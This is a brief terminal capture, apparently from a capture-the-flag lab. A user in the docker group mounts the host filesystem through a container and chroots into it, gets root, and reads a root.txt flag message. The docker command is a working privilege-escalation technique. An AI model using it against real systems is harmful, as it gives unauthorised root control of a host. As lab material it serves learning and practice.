 test@ubuntu: ~ 104
test@ubuntu:~$ id
uid=1001(test) gid=1001(test) groups=1001(test),999(docker)
test@ubuntu:~$ docker run -it -v /:/mnt ubuntu chroot /mnt
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
root.txt  sucrack_1.2.3-4_i386.deb
# cat root.txt
well done, keep it up and remember MEMENTO MORI \M/  :)
#